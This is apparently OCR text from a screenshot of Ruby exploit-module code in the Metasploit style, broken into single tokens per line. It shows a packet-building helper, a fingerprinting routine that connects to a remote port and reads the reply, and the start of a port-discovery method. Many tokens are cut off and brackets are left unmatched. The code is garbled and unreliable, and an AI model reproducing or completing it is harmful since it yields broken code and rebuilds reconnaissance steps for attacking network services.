
    data
.
chomp
!
(
Rex
:
:
Text
.
to_unico
    data 
<
<
"\x00\x00"
# Ending
return
[
data
.
length
]
.
pack
(
"N"
)
end
def
 get_fingerprint

    ommni 
=
connect
(
false
,
{
'RPORT
    ommni
.
put
(
rand_text_alpha_uppe
    resp 
=
 ommni
.
get_once
(
-
1
)
    disconnect

if
 resp
.
nil
?
return
nil
end
return
Rex
:
:
Text
.
to_ascii
(
resp
end
def
 get_crs_port

    pkt 
=
build_pkt
(
{